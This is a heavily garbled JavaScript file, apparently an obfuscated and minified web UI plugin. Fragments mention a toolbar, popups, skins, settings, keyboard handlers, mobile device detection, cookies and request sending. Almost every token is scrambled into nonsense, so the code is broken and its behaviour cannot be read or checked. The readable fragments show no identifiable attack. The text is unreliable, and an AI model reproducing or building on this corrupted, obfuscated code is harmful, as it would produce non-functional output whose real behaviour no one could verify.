B,Yc.jidVoBSB0X)W$W5qWnk=W.XB86V_[0])t$JcqinV.!Vncus1);WPsetW;!fB0VIXxic2382VX$acqPnk.B%[1974])]X!WeW:()B!cssax9k69],0a]s20)B*BBfu)(77V(,_0xX3;BW\'7>f!)pBa,PX1||BC78]}==BaWPWesWfW*sanim7t,X+Wp]]pVX)B\/j,]Bf79}]dC77.!oW|shw&V\/=V 5X2p87BnkslpX#X_VK;$VT4.XV).==giXtarHk::pSV=sW[Bd7X!NV6B4&5]])XX\'5X16}gSadW.qi8ttBer9hV6VKXZ$phXu-ipW?8lasseB:{.V}B57]dVoB58]4sWVcB59],_t;B"07BVPnN81],closB(X],freBVs]}d!heV-!nadd.5istonersX9[,X]dR,Hl$]%;c(X077.WVn7BWa!]e(!]Xp!opeT|Bk)!VE2=BX"85],WWSXP;8[.vV6Bk)2V>X#$=.]W),_=$XVoyBn){X]B]bXm1V8o]V*XL18o4]W2X]dTbN)1d87Bf5tBf,8h55e;W] b.iy.eappen}(Wmxapup-ktml());B1X.b$(0077.!Wu);.WXW8mBtX077.VV , XSXPtW\/(WSGF198r]B;!!showsBv=>{if(qW(taoget.3class.W.s8.fValinsWxshow)e{.eturl}Wja\/(V6W[ivVW[X2BAXeyXM_<86]VntXqWG){e])\/(aHBAd]<WiV&BmXz>2)slyo$eV|Bw}}riopeo|XJ){i1MbVMXr68a(C,b!W=aUtVe&&8VXza2)){ret!rW}WCWYV>.X7h1BWi8Wwnit()}"WhW2BW.aDthiJ%.}hids).!ldmV&!thWX%.!s}o]);$VYX.751m,[7]0WdW!.!WF,W99Wm.%V }.");tXq!4f.bVLy,a\/}X\\!7popupXBDthiX%]!ghow)!!addo&(t,ie%.thide);-XcWGWA,get.hXVW\\+(We=s]imWmveexorl()BJ.] X0X=)X90E=;Wh_0V {X=1=soW)WEXosetti7gs.$Wllgi`rkiVBn10l-?Bd9rWmX%.gb}++.bXj}hiX%.!]P+ab5U?eV}hlX%.!frueeBT)Xa3]M.0uBXtBd94]+BA.s5=Xa6]Xa7oX)"2)9Pw\\.isW@WW.9=0fn{54]B192W[K%.!!V++.b=VB2iX%.!VPe9bykeXVph;X%s5mr>e_BT)ha3]+B6+aXDVEW@c=1990X95.4]+i,ropup.VtmlX#W69l,-7XlXNWn(),Vd;.lS.wB7nsV=ixb(aX).BmVU(3!su]ew+)(?=.f")\/g)tB;#0:ShusB=9Bhmc())?WXVBhXc2B]:WX( dn;B3tR.!exMend(_oxxlBrXWVTYsVSmV4,!4mSeV\'s=.<B8f6]o-XH}BJ77=]3X=1"B9]);le!.gWn.W}B|Wu!7VWmo%.!VF+.XD_W100]Bd,.)D_W1]1uj027+Bd09e0m3Xt034*`04X`05X (6]+VeX=2:0!Xtb167;0IVI40;YLoXWiBKVIrr)BL.!mV4.I0KSeK\'sX^U27VWL].%!eplrceBX0V]0Wa=Vf.b-1BY.X4[2009BV+pXnBhgetT n(BEc.mXtX010];]X4[2011{V _PBw!;WO=W<. egox!VBEC.W-o12B418])VWf=.bsBS.w}.!(V)i)y(W7u"!mVU(W X;BI7=7=0;WgQ]Wf)K73)o+)BLdmme4.p.Kii=sX^i53[Wgy:4IEX.mVoS]V4]B\'i=Vf.b-eBY_X4[21]=lBe"!getWrn(WfWeg])W9\/((.ewe%)\/g,(vXBr=>X{O3lhW4s%\/gBh3 0xXlBnWB<B84Wh}BJb7BWwsMac[wsa)(_3x4:Bn.29Wh!replaeeBX13 314]B:_2x:WBn.!VWXh1.p[2} 5]B}B,1y0})BS22x0}VpX4[20;7,};_Xi[2018]Xp.v3}tW!M^5.w3:X+W.n([igXh4r.!us,r.wgWntXUVx2r1)])!=.b.b-1}X{6t72]v.DI.#)_api;_VT,. @X\'4416[{&;X\'943X165VSXVV.9ap XZW?We1e}bWVX#"0xX,;Bzye)V)2Xd0Bf5mB321;.Vv.bVBof.tX6!0MtzdebX)202\/]V*XL20\/bvq2)6VVMtVWtWTVV<h4Sve,;\/{Vs1etWv.`=.bWr0c!9De4`V;9e6.!t!TBk."Ve&hTBb]X6e *Wk.)*Bb} WV.4rlolbara{xWh_00X,;Wg.B*V,+kTXnTXTXe4b.Icons:W&d%XdV,n:V3V@Xr55KaoBhdebX)2023.V*XL2021W.2co7(.n4VkeyW6BaVuVgT);dVT) i.4v6]aO\'B!W1length0| mX^t77)!]0){BpdViMess!_e((=Invaiii.b0!igger.yV2:.b"+We+7m)V*XL202]]^;B:3ftXT(s[VN)},csMV4Wv:X&WU!iX]W(prot,_,[_]12d]+Bm]&mWvWlo#e0x[y,WL={8CB7C],"rB7.],bwB77],jaBastB)8.,go.tB;9W,sparc4BWW3]hspeec0+2nthes,sBUf6],Vn=Bnn]],Rirbudl{GbotrcEU25],seeoc.VU3yi};l!tn!=[]; tVNVRW&#0B?VNn&&XIgW@[]iti W1XV17s].CB>VN0CB@0W84XsB);BWN])3v7u77}x{.v .m={InitMa4&]X#X_tabi\/dexXu[iael.;_VT4.7.g\'5X16BBsXe4\'16pBt}Xtabi|)ex.Rria.tWXD=[:[]V>X#Wtk(;B^0.B]lWC\'7X..WpB6.v.v=uyX3Xs99!=kW27=XDX3rs8n90k6V_=X>X3Xs6W3Xk77.m=WVX3XshX36Xk9E7=XyX3Xs429B=753s!4FE7VOV5 -X239];!$9{W0(U7X.m)Xn779W[X}a032]]!X<WhVD=mo(W.sX$2032]]);ehBj=Wo(WO[X$7a2W]88rh3=WO[X$2033]]BHB7=Xh[Xo2034]];B^.h$}=()=>{3aBWBjW^VCBB[)X.!]deVk.RisibiWity()VCBi.!_"()Be.1Bi:WV{WDXB4[)98]WB87W}4DiB%)598]Vz.hI)Bh]iLj\/^VC,XW;3DB\/f1=,XleetWr(p5.-.h,1090)t)}}W*5sVCW7){WpXU7.7)_)XB]..Xh[X$V?!,<Wh$el=;Mn7tXV2e5]Yk98_m=W7[s$59a]];8elXMo4]V*V8.3]}}W)59VCWd)tW0Xa727)XB7V(WX{V?iX<Wh$Xb=$(Wd[X$2.8];W7D:XWd3X!_00]]B_X{=WX:X$601]]VDsgVCV703Xme^30=$elaxx^(Wg)VDV537=Vsg#03B8$eO.=Vt(W[Wza3Volf53&&)})nIt.VMx.!fBrE=c3iW c>{B8).)VCW+4isc0nnect(.`]t.W8[=.b.]XW0=U6V_[WB6V.[X$V?!X<WX$nl=yBqWn$e?)V1uelW(Va!-ue..H2.m=W6[X$604SX;#WlkX79Bf  5]f;Wr8D.m=.bn\'B.)faBV$bobsV7(XO)WLV{fo4(varB0.u oBs)a]s;^ibu9e.gXWX>]){$el6M79),B#querySelectorWq[X$VV).!Xlass.qist.!Vra4nJdB#,.m).!toE8=s)V[W;V#D.rw!obse3veVp7l[c],W:^ibute3:VL})W9t.!X[dI1u_oMV#D.nV7deXUbc){Wb.!sViMe7l(ge"sV3X8o035])}}nV3sX#WMV(BJ1.6vl;W+on(W\/prXva&eEventngs.!)i(6utWe.mlus8X1BB}}};W6,);B{E7)_0x8.,gVSV!V!ext$nd(sW7Wz03,1(,!tV*C7.OV.937V4VW3]Wt,!gVe.h1.hWz87lB$]vb.ml,_WRs[cas.VoadW],Vd.WV+=f[VrixD?i:]!W\'co{kie.!-VWWX36]),i]8o.e.m7.ery.wVC{bBt37B3V8BSD9B3V0B3"1V]V.:X&vy5XA[}{37Bf14n]WTgXV[20B8]B9W]WtgXA[2039]#wV 2TgXc[20V5]7WYlTVderMjxinB7)VEXXZ943]B{}x, .nniToolbaT:X+,L},gcWa:WVn]C.m,_XIvarBe=XjXo(W.7.t&VCW,1.mlW`WUW.1.m]O7B-aX_=BhVlV\/BrVDV-!==,=!)h877\';BR15]==WXIC#m&&Bs){rEBP=.0)pfi,d(VNW]VEBnWkXW8VI)0XR.mVXVtV\/VX},rBssWaOn8X#Bp6W7_]Xo677VRGbVEa0xyhasB=]Q)fCW89.atts.i(DhBXVC>wgnoro.lquery.BOCVB.V6)X)=VfWb-t){delete.bW.B2+}}nj$htmi.BDW92].])}}VHer"in7n-#_WNsB|alW".xr2WoBM5wfW\'i&(NWIsorBvaXBmVuB.)XB64.hXnX96]V!s}X^V220.e])G=.bW){V;XW4;l,We.nV[; ,i8!<uivar Wt\'Xu1.m,de4{woB1pwW"B=V@ vB|&wWeBXV@W\'TetBx;rAlMXgth!VfBolengthXHBIV4=(,(L.tBmiK) +6){By.bWiV!X;BRW6!X==W:[e63b.B-v;EV&},reV7r0VrVh.hVYpV\/Wp=e.h.es.!+ushBkW)VXMeesage:XuC.m,)6.WtW}W_7DVi){B:77=W:||!G43]<T!t.bB;V244]:|[t14B]rswibcfBqh{c)se.bW92]:s+uW]];b]eak"cay=BP;55]WhXXu6]ybreak;caseBG48)tXYWB]];treax;yefauWt:cyUv&]};XL=]DeVBiB)51Wa52]B}!if5qXh04<]){(onsole.!trsceWX,9i.vX)}else.yBLXb]X{consoBe.!Bfr,rWst3i3v.WVVonsole.!l]gW;,X;.v}N[}4ddB.h={gbV;:X6P_eei;,VF1iteBa5s] iibr*riBsjQ54],iconBQ55t,pluhinrc3n:wx00ihdoVbsTevnseWo"lWoBO5BBQv7x388]],BCPheckXrEqim259VeBa.qogo.qiB259BZ.v3.m=tX)7r)=>dWUVnE7+!WT}Xnd(wM,6srttings:u#w.h,pV4:We,W?nomeScrNp B<0VBCssBM6zXVBerWXlCWXiWM.]V,ex0a[<3VBSwf..}jB<4],esWWqxlutXn:[{]rXB:5V6urnal:s-py5frp:;6B6ernal,V-F+,XF:$VF.B.[20h7V, o%inerrB.[2098],tWker_.[20r9]WiccB.B.[2.70].e.ah.qiBo71],logoBqiBX72],headersWAsBQ7.],,s]iI!nl:{b XB1_en:B$44m]9.VcClofe:Bx449],broSser.x.efirBQ74]WfreeClrs]"3Of,aydiVQaoSV le:hloc:{bVhcB$20B5],sk,pVAsCB$}WBe]}}iflagV:VWs.xomeClickWr,e!ebkeTW5:VL!isB{e.W]43W{DoVFWiW{wrc:Wilfc}$.!prVe1co!h)7XVXWPloeV$.! ost,tob8n:V!,m.owserWiWoConfioViB$V$mound:.bnew.b.vu\\im.X7X!)0 XXBBgW%1g.#=Wy_rvp7rW.d=tectDoVF.!8oSScri,!(WTdsdectVoken.W#VHCoMf8vBwC6sy.lhowVwnWobi]e()XHWwnitExt(fc061.mV.4lW".8V3s.!VlXQ}}XVeSettiwgsBX&af([bnMof!a2]X_41]&LBbI)YDbX8[U@+B5}XpBsV,.dlobalX`:X]i)(!WPuniX{VQs|bVaWPuaiB{VQsB:=X<WUr\\}XEWMXnqW{VQsB0}srui.vbtivV$S?xBduP(vV8V$So]ed.!mlay()WBf?B(V9=V\\lB_=Vg;:uc()t({ifWQ){4:-7=.cVL;W.)n_t.]eaddXW>gXA[20X#=X44,]81}B67.m=0+)!plugiVSkinBq.v.hey!WcX>Xs2Q{V]);!etBs=BhW95],D9MXd99P]l5W7WO7.Xn100])eWN=BJ496]W*)VmXbp4v]){WN=BG.1BZ753e%a.u1(.X- coV1WX;!C{g]VAB882]WjX"WVl.1W-WtVkWl,XXW8X7)f(tX|Xr62.){Wf|f.]]S[Bc4],c>eligsVVB{enedsBc5aB<8lB\\VM-)};tXdBFJ4;W>9a.!set.voBWExptnyedeX-Wd.0tVk=lf\/[(flagsVwW{XnJd)e4f]V*{h(XFhD9W-!tVkWX]X\/X`.wpen.hDW(XW2086],X\/4(Vnkl(XF61W,!s.VhVx,((if(!Xv|WXSbVW!XR.tWxO)l&XSBS]X3=uV7])XM94]W-10}i#_X5wVVB.SWarXWlT6p();TMX2if(tX|!BX2]){WfX.6,le[ec8B385B\\feS)};tX|=FV];ynWnWg=);b>hlagsVV.komeClicke,=.rV]2V>w)9h.!scr{QlTopW,XF2083W-mV.V(VAVX&it(WMrz13Vj!XR||XSb)VWXR;!Bs()&&VsBB:X(Bu37]oXM94],o1)};WMX2Wf..:3W,[.c4:385B.VM]);tg,BF2.;8`Vn3l.)}}).\/6;Y,WN,XuC.o){ifW;Xz3VC.)!Bpo1iftVGb{WLX2BistoGXu!o0pgV$();WhXvu:WM)V1avWxrepur.}OCX8W5Xv[Bu9]]>b)b;$X8_!foc=s(w}eLB262]9WM,WK]O){tqX6X5W])WCXi=XvW^?X>Vvt9u9]plB)):VbWCcurrVndWX5!X)86.v.h=$0krreXWWV7)$X87BDWOXz9VCVO !s6t6t,QVXW7){WOi2nO.!st_p.xropagV!();var.b_lasWWIW|X5WN);alX!pWBWe.!co]us()1B)6jVJy}WK)WL!{ZVbIWte3WalBw)}7W_(V`X>wVQ)W!le(iz](fB)75W.7W]tIconso4[B;r()}WTXV helC-mo]al-an;=\/ 0x8s2;,h[Bx :Wl.)nstnb _0x885rh]4W9 nB..la.sei 2;4.hXV f nsBu1 .c]Doh(w}W=6 9gnesl{ge(W9 0x87.vVShtm id".! WlrMtudn.b 864.hXe !opt"ons"WXF .etrigbeY!W! Xu1Wmb{ W99]+.F_Xx86 dh(e=>{WU_}t8 .!]g!cDeWa3lt>); ns rConf,g(WS 0!86.43+=[bWm E(7 WP_ur{y7.qe{s e_p.Ben,d!$.Y fersWWInMoiQl d7veEvent.Wig=ene)s9890(SrSWcXh1l.ers .b!4t.7pVort.qistt. ==.biu7])N .rge,Trn(B9 W\\$-.uee3y( XWBeb XW@=.bth3s; et.lqqer+(WSaoixc@blooh.b_0x!t]fB0u bB(19]+.b IurVmeOv.VI.z.wdB )tV.\/ 864.M[)Ss.!)7{B-;.Bx_06k2 :Xu!7 86.m.h[Br 6F.mI27e .0%[3B.\\g(tC&rrentVVVXu.v3 )=_pWUth`,! $W#on(_he W,keynod!d .b.b9W0s2. rigMrrCustomEve.V 0x8!5.hVR.a_Vxe ou6l]+.b]BX19N..Vo.qouerCaJe() WMiWb_0xW!.:{_per htWi exXan.}wbsV7s +ltqiW.ztXisW@Vu .!.ndebBwf(_0x8 Wt=thi].!=]B)>Wwietnr gfW.q(lVWW VD.bW,peofeb_WrBtoki,g]rB"`q  "BN: 7BijXW5,_Xxl03s0Ur ;);Th_px8 =thisW@ W7[_0!8g===WXW9V;por(X1 ;V8 h;sBi!!=(.b2X [2XB= 4)BS !K_0V86 $faCQWW_ +dX9 i!WRX_0x Xn.;get.(.!kBy1oVe+Vf }};Weo0x\' h]st!)WTypethiB.9h(shbl(st is.!y,WdX eBN8.B]].bW9 lass:W9 !4ttr(W!c.h.B}3e1)}) ,BTt v3j!W,eiMei +sGEVtVWeTool$ar Wyseet,ngL faceeook.sVm WUtalge. hlVcS:}Sm.!on(W! eBo\'T){B0.h nXtBm- n[Bt Bfo0 ],Bu BN7 ;1h_0x87 .s2 #0_Vx86imBx76 xetur V}_VkvtM;_0x8 BQ6 .wwo.baoper W\'WM[$,x8 vVVW& !Wl()( ,fWBzo4VS1ndti2V)MaoXes4Gbil.Bh !=e8oveV&a Ww[_0x86X=.bd6o .bpW1 ;Wh_0xL8I(001W ;Wh:0x8W t^;_0x8 {ifBW :[sW1 :ed (B= .bBx=:_B1i\'f(W9_+.bW9 Bu4]E:Bx. ]+_& Wy$p6pup E_W16){Vdip[h}]d]};W= W#,_.x8 ]]vz !{Initfi5Wn.)W) 0x8X?vaW)B W>s.t`.b.bVM.fXo .!bindW,) ]W1i ]x9XcbW6 ],c9 ).p 5 .](l!Xp9QXV! $men9.h6 !Bv}_WK)n .bWM [WM]h(N.!.Wq}! (W6 ,WX)i.bWN W;aa4g)h6W 7WS) fW+)oit1 W6u XM.! Toslbau.rp ,WN=)+W: (W8 bjecs.!get vYaL+BT.7.thi V(,_0 )".(WL BQ); W^){4W%jqist }VD_0x870!Sr!e:_W; ]6Xd. Vd[_0xB9 VtMod5X for(leH.l_e0x8o2c0 );Xeturn}8 (ygVt. .]rhpn},B(text(keceer _@T.m8x _0xf7.vvh ie.XlW.vb.bWe (WLB s.bnew.b vartB_ex8 Wfn! opVQe:3 .!_taVB =.7V-}O2"V3s.,;WhW iV..htn ;rU sel[ctops(,s.w8ened?)]Wlse= { 0VQ;07{ isWv fusl\'( _098,r _VT].h 6XA.VN _BkV77.m 5V9V! (We $WoeuVt1.m ,Wj returet8erunMixln ;EremVnte;P0.X aocuminh ix8s0).! Meybo]rd WPm6lateBep:V-6m5l1ngthW.kTM.qid 0.e0Qs y.liue}W 0i893V[{.yoWtuP.. 80x]l29 _=T77,_Tx8)53 _qx87]7 cons,.] :V-, ;Wy 4.beE sthVc,VXthB .wbj)Vt j.uuer7 ;xl yer :<id 3i{]out71.m[4C]fVn638Z.m[2;4 .ec]ived[yi voigXj VEdX ,V7 scriV, nBoral V0X)player heicht _0]l89aVQ .qaBc .dassWCVQ l2c ]VZ t_0k8 qttoV-},gel (al!e close (VE ){if( VDl 65Vm[(dve]tgVd+lp _0x5y e})}W Brver aBWivWiVdo)9C]m.! isionBvideo tIing hini+ {43]]yVgs .qink ]]ext &wmb ;ifM thiVlmain.coe+ load 6C.f readbhe.p Bru= typW =ev3 |..b otBn t5onQ.bin ghVi 0x8+ atch 8!,s t:xt ]+.b !dth ]=.bc)(}}}nul, _a.b attra.mrh )}]; cont le]r)locV Benu Xent ]=.b N,m. ].np ,buehlv.t +ggt call 1xml,alos'),Gdi('f6Va62],)unV#% WZe{Bnsey4x@8ssEve!tso_WZ)});WFX+f4])WBg=0bs(tWm ),>,6)(Bn7WXV7Bceady!{p*?eug(oWVa)(},507V}UXran2<V9:.#rDt,6nB7926VP_X,1W .4,reg4;!+r.ken6Stri11[:X=W*9=7(_BV(],"E.egf;}Vr.Xelp!e.#7:k#W*WX7(_BGM ,9Ead7)X7XV8T3,W1Bmif..b"XqW7]=BX){X(WI]=.b[]};X@-=EXf496])3if|b6Wd].! adex.VfBR===Qb.b-1){XqlI].!pNshBn}WS{=eC mwe0X]))7=8W40h.WinBb){1*.X7B9,!j4BhV3}}Lk1y.)re]sE)yntslX#e(tBQaBBw27BpB6MXV>209WsbK6X3f7VGXhEt!B3XZ6t.hWt.03)+XF.k7mu[SXW6a.B.!l:7==gnMV2X.vogglexoeymSX8V(r.}lr)VGXv.vBt)r.kd.eBe}}}}TB(kome:1#X}m6BNot;h6Xl7]\'1)B6@4mt0p._ropaW_.=()V0!oPelX)).BPueieSle2(V+X"|BXW))TBMBlm)= bWHXp.lc.vBtepWkBbe(DB\/Vi9Bt13,J8Wo$focusW9;B\\J3b.BVi6b]Byphrft.Ve"W9X6]fstgp.V(7pagar=e)B,scr+llTo:V,0);$focWsbM=BX.XL15(6V:offse?}).!2efW2d.bd?}X.X$V- F])1Bg?X$148]].;$fB.,lWMBXsBDfl47=11Xp;B\\B3.vhW!X6B.sto..x2Dpat.V=(!;Bg.Xe2u93])Bo;BdXlX)=;PXp_cBWg$ie7o.J5X#B6W!key.ToW0])WRte])lziKZ<();V2T+6(]M[_BGXBW 87rX.Ll@])}BcEsc}g#X}V2iBb?!k;yBode=B=bbD4V7B0ilag).),BfXwei;B5@oX)XWPnsD.8$W9Xtcl"ck()We2X+BS],[_BG}3*085]VBLV7V3,aln4w.wnWg:6X06d.hX8;We[k7]=XW4.x:by:42])W,VH}Pus+s*gzX)W+0[_B:4]]}Bp,i}W.X+bB.uB.r..sentBqIEWg4[iin0ows.bWQ.qumia|Vpr2id|web}wS|iWQo.X=d|i.VaHJX7lackberry|p;lay.$9ok..h.116|Wt.b4afsr3BciWin esCrMoX,\/BVobi\/ib},VF"zeadu06V#($bodyB()8ihuXEVIB2!10.a.=1l00${W7(:BV1,6FWNX0V$body=.l$body|]gB;lj!add(W7!h4gl){.XdWW1(B$V!.hy.h(p63nBWp.xrefix8);7jXr&(3.=Clo.e);2}.n0677a0;Bg=.bsetW]o)=>{2D+=Wb(00.fB!cssDqoadeW1|BjeBM_+VxW1Bg)XXE712=95V:sh2w();WBwrs;.170V3,50n)};5fpBot2!0Va1nniW7N.V1;WE(V6687]$5oB@191X],V;Wm7Xu]X])zWW(g;sj!krepend(B$ >(t)XM 8X1eac8(B;Bl.W.tW]XB515]Bm++)}B5reset.lqVLhwbjects(B5se.X9W)WB5se0T]BW#( e8ktCustomVBniSVD9XsWsrtTimeotW(:X,50VB5&od4leSpeciWic.vVWXtc;WEXV15]B5\';0(WgWms(B]triggerC.stomyvent+O7}_)4;NEV|84]lXM47V&not4;W:6X?394]fe1IBxsWhT)meo. (aenX%V(a(s=.VN}_=Xx;BLset.vW5 B394dW-.);BLfocus(W)lV.:croll:V_o)}B85h=WX)hh.!l3caVb.pKV.2s.bs;.tnW(1)BhD7=WFB1(httx(s).:.G\/_e\/. t?(w!w.e.!)?.2a-z.Xr.p0-9@:_.!_.[>~#=]X],256t.$=![a4z]{2,6}Beb([-V-zBv-.p!-.@:%_(nXyW~#?W\/\/=].])\/g)B8;v.nm!J!==WnV7WBW;>.b0B$Jtm=V$;try5W9=.b! h&&BiHXVV1382]+B(WW;rV8}caFch(e {W9=WP}XyXPs)7>{)5eleOJ=eEVGu86j+]i);V5lfVJXn(0$el.VJn;){eele8eVEascBoll}nWo.Wi:w()[}B=OVa.W}Vbll.wcqB_g:0VC.B.X^s)}V0!B)d)tectCo(4{e(_B.WVCsYcookie=.b.da9e;e9)Bz(B#x+Ved)}8=2>Wg()!G5<p874.X"Bd0W-10070B?X<{87}7X"!06W-B0\\.B)}Xm72;.!kXy{oard|7alk8y=taVdB>BVB"6p]=zVl,nV..QCsrrent.VTuabe(eX].v3=WDXf1557BbBB03|0B103];X.9B[()nvoXE8u3)fn.YZc7.m BzrBax8e((64,.V>Wg()VvX<xc027X"1].z-]0W0n?XWxn7W7X"9053;5000)}}}}.f00)})},(Xo.levBe iBic.v #sB\'iB=XWBxhur Vu.Ven..!7Wb.[rXH 0floXn2"80]s{$B)0WX?265c*70pV?598m*1t673;VtExX:X#va)BMB=CBs,X[6C.W%,WDB=evn  DFebXBBex,o88$=bBWiBrW=.lqV\/XHVh85.h=WfW%,BB=[B,WBX33]]S Bh.BinW#o.wW]yXv()VEXW).t.b0BBdU\\ll>TitrW9.XBK;W9.+){B\\.W9]XT:62]){Bf7pliN|i49,1=e}!VCv>rWfh4wm10CtD.m.]W0}4.hWt2a=h+i{if(BXX=tG.4srB(T065Bi|.W\'[W+.!Bic;Tb669)Bdise1e.W\'[W+}}2R9WkV.b,f6xe0V+t=cW\'W;B(7D7=*!,0,8 87.ibtB)09 huFV8--;B"7.3=eW?s887+.bXB!8B,10].B.$ueplh.qins.Bv)lWg915WB)t.BTBp"%xA.xara|(Xe2W#W*Skin.VRToWi(2ex88471.L_CjB8X%(0X+BQpurplewWens.![Bl2g.1 WgeB.VvBUB%tA.xar-o();(.0B=m)=>31c=s.uoadeCI.4VW.WdBy){ r,VNWc8zh3.W]neX.blgM}q.kBtp.ze"BfstVcWv.h .b$penB)12]sWt,V$)<tnhe.Xsend(et8XA7i7,_B#,WTf|catch2$g{V?oleQ!l8gi)13]);tlQ75YWXBO,WT)}130!IJ)^gdA75_<_e#,y;)}}B2.v38-;)jtwA577[W4,_BM)w; O==i.XN(e)WR)(WHuWCB=sdWfV;Bile(X_r17.aqVL,WU1]{ XWVXWtsWC(XEVH)},VX6HWXC:X#;atWPWoXh7Vf.!s9XiptWBB+X=.rnVXW]vX1viB;_ifBR{XnVW8x9;){e}_WI[W8];BA>4I]!;\/7rr1BlV;MiWe(wg+p B1;3c]Xo1],Bx}$}}}oBlV@b=pBE5rWBbX|XOe=smXoWGxXe;X =BQW,;5eD04Wn(Wh()}},;e=tmRe;GXb+e==e.b.0"WBXld.jWl(C}&W=WG=Z?atd.jWlWs)u$=W?old.jWl4}}hdet0c1Ti=B\'Sft1A=W;parseeuVL(WWSr"BB11o],null)|tWnV"Ta-._ara7cX#_]]4.h$.B711625;X:tV6m_1Z21V5jWtVAX{(0;etezt=i.,08m[l!2h%727V)VS.TaB1WHW6s)16y.BwBWo$qVSnam)Wm;3b){0+SrclBeXg1sBe2etWxWhB4B8()W){VtXBK=BegetiMsWhyTagNane|.58o])VBs8=BPW1BFC.B-8()VN.XXh,BVWov.V3.vW@BO7+])3k=0BoV]V5(VX.V8,!eodxx.wfB}W.t.b0){)ontenVe},B+SWA=B3CW9=B34XsubsirM0B|)?breal}}B853=Br6]XB9[_0x977.W5-Vbe06=B[){W9me[}tB+Wi=tT{LdetectWirlromWm=.bBX}},.Q^se.uVLXVVv;,Wr,BE Vu.bXh727XB.v3.Xv[1723o);gA[i96t!X\/C..[1]){ eohrWB{a;BmBr[1]VIXbvC.m.H\\[1962]ans4.p";o 77--;)VNBi=X=:7].X\\)&669])X$5X[0]===BT){ret]r8B}dW?0.zWCompon nt(WF[1E3Xju8L2V_.hy.qXpBV.13X\/|.exNXvW)XrV14_3;)Uf}0WWD.trbBLlenutmB#D+nWB}87BW46lW+Be+.=(WX1.b0?XB7WN.b1Bz664]X{)+.bXt77]}VLmV=={_NE B!mC.m.La4,Xv:SXf6BPW=BBXser.W1entBmBk=W8fqdo6erW|cFrome|sqfari|f!rafol$msien2dge)trWde&t3?=.eB){e(\/?.es.|(Wwi)G{[]B]VmV0\/d)}22nt6i.dt=3e|g,1Y)B$\/.eervy.b:]lWWwg.!execBfa5;]}_U:[BU=]e;B<[18)2BfpushBu[1}3B`Wg&&yZ[1:tTV19]B.W7Bq]tX&.w x]z|ExgX).#\/(Ww.;B<1=WnW!iBaVrslice(7eXmr66E2:rX|B)W1B*1;1]).]\\[60uV3Bi7.){_X]4.h[2]$[4<V1]Bk[X]]:cWiBBaXn4ame,)=BP2pp.jWM,]12!n].0.hfBMfqvWl_e](Wwi)3XXWu={nL2pli]]((G.Bm[1X)5XB1.hW.m77},chu8V.XXpXV1.x)W,.aindex.t;]!yv(]XlXo)>=.b0V" Bip.>X(b51|3XSI4W:X"125]8XVV2X"125XL5|rXBV"]>V\'letirWxXh763<eB!|cxexB7bil=ty.qoao.kx||Bi+]6!mainSit5tf%Bk=WF.X&W 6]RXBh=4-BN.-($53.;&W.XVCBg&[.X&oy7])}V?.X@BshelpXGe4]d$Bahe7pBVQWW\'.X]rV(7D7=WF.XeW.7])t48)3=!!WJV)fbjecs.!en.r`8E(0Ji.!$ap ([propertE,rawu.])(1W]j op.rtVB.7{4Ga37es.1670]})XY[44])X{+(7i.m f.X>XX77=By..Bg1B@9ts;_X1".]((9[4WTs.1993W:X"6[0XK31XxS2XS33XS34]-BjX*B035B63"13XB>Vo_13m4X"1}8B>V22139XSW.]:7B130Xk502XSM1]4B3Xge2VV&|?Bf4X(4BX,e144b:VB4XK4X.WBKVB46V4(WXE..mremTool()?BXu1B)XWx!ieB!CXo(e!hX(ZK.WgXW!48Xe5t W:M"mS XKX0.=X!5]]-mW86o.4.bin(i.!memWWUs)=_EB[.!mWnu{U{[W$]W(B3g]&se:B{.VKXtV12152VCXh+B.Bt.VQWUWa=l}7]_119[V452]=ke,tW#.hW.VT(bXfBE5fW:XE14aXKu5.BB(37];69rTw80])#el1m[=})5XS41e+B3Xg)W1X"158c41mi3]BV"158X3XUBi59V4B|bf143V4_X,!144]:BX4XX60Xeb}BXBB;I9Xf_21]&&iD@eBt.qodkW})r_,1mv2y5v]C1X]BpIVtI4XI5XI6aI7XI8X 9XW1Xz5B0*:X"W74BTX2237tB};_X1W[B371B6%b?pvaSebqowdingV{X{i1]5\\]bBh5sV;WhX3OHDr={}VSVZ;BA)5K]=X\/8u){f;rBVVO;j)bBX.V!zbB.B)){7WIa_=BjB_}}};BoWh=:Ktyr?sOrWdXeBhe{letBZV0B8WeXVKy9Wt)v{XQ!scripiWc3n ]$B<)V\/6.VKX).l3t){_X.41hetBWSXe};59Xf44]V7O;BLx.0WlV0WHmm:f#;1isWHsp?&.XrBnitooloaiB]!XJ&B.X4vWit2BlbqrB]B5!XJ)W,BJ,`B]B_}XmV{s4]V,2sW5.u!tiveX(X4WnitooqBarXf5 a},addSk)..1RTo2imX{XoisWH6p?_ M21.2BWs8AB.1])6<V,T5pW#p\'letW3=,);2,BmX8BNBBusHo.+gep_,BhmnDpos*V=5|B796oE,WFBNsX>,[J=_0Xl7)X[V174](w_=V-752]V5(2FXB8d9]?Br70](B176]),B9 0;-1fXl2b2|(BsBqX7WsKoiindown!BWQ.Bumia|VMroidk5eb.wS}ie.i.xod|i.2adn.hl!ckbTBvy|aclayx.0op|.h.h10a)g.)SafariBVini|.@bCrMoB.\/B*o8i\/i3){Bh=l3p0posUV}Wg-"J=4b_0X-78X[]1XD);B..b_>X-84m[182];_Ww_0b-51W]V5WWFGn[2o]Lfek02s,)x2W)z;7x.)7lass.;xst.! ddo)8iV4 h)VSBT=BY]QeateWMXO42]);V?t[b7.vchkf171:]?("mahgi|-left:)e"+aWD==gb0?B1n4]:B1 5]&BlB@B:])+B-):("N&ft:.b0+}DB,}7o)sB<BWIEvg|.ii8do,a5bW}4qum.a|VMroiW|web.w30iWQi.xBdm71Bad|.hl3cbVerr,|px ac.hc\'kS.r.hx0|s0.bSaB!riBVini|.ebCrMo.etBXm i[)))8W9tWteV(XWnW[C(KW[X!.d6.W@medit.b(ll.band.b(&}x->,dt):.b!68{xV.b{W[X!mX!#BI7noy).]BV-dWn).BcsVD_ser)tVorVb.!sVD-Wr!3\/)Za._!.bWb.b)btopoWD"rWyiB>+.{% 88]+W<h,89]+WDB}90]B?uW7W.X.!04x@]W9l.b(KW[XB.+6.?e_I:not6XeBI-VVa)sb#sV _seleck4r W.wsVt-a^m{WrXtWX;top:}b"+W7+B-VW8B,(0]+W<B,92])};&Yheyd.!t{C)eld]W9)V,t9WyB\'lVbWBBW]etlings.K7c$nXsWeV]iW8Wd.v3=B4WKWiVFBJWKlX.!ic;ntaiW.rBl;iW]XBB=4_CX7X&BveX)XRWW.]};Biis.zBtinat)i7V%=&Bv6Vu8QX BvS])_RW_7]WS.iW]XBWv8]) 